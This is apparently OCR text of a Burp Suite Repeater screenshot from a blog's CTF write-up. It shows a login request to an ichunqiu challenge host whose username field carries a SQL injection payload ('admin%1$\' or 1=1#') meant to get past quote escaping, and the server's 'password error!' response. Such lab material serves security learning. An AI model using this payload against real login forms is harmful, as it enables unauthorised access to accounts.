 Burp Suite Professional v1.7.31 - Temporary Project - licensed to Aaronluo
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://4d636f4c100f411cb98e36ad362f0cf95f09e30b08ae4197.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
Origin:
http://4d636f4c100f411cb98e36ad362f0cf95f09e30b08ae4197.cha
ngame.ichunqiu.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer:
http://4d636f4c100f411cb98e36ad362f0cf95f09e30b08ae4197.cha
ngame.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=16d1481bbda644-04c13f6ec180d3-5373e62-1fa400-
16d1481bbdb83e;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=63a7c5b2723e4fb4f991405cdccb9a945fa98e32;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1568007110,15681292
61; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1568129278;
__jsluid_h=48fdb671d38b3aa62a3b6454b526515c
Connection: close
username=admin%1$\' or 1=1#&password=124331
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 10 Sep 2019 15:37:12 GMT
Content-Type: text/html
Content-Length: 1043
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 60f7225,-
X-Cache: bypass
password error!<!DOCTYPE html>
<html>
<head lang="en">
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible"
content="IE=edge">
<meta name="viewport" content="width=device-width,
initial-scale=1">
<meta name="format-detection"
content="telephone=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control"
content="no-siteapp" />
<link rel="stylesheet" href="css/amazeui.min.css"/>
</head>
<body>
<div class="am-g">
<div class="am-u-lg-6 am-u-md-8 am-u-sm-centered">
? < + > Type a search term 0 matches
AaronLuo's Blog from byAaronluo.github.io
Done 1,250 bytes | 136 millis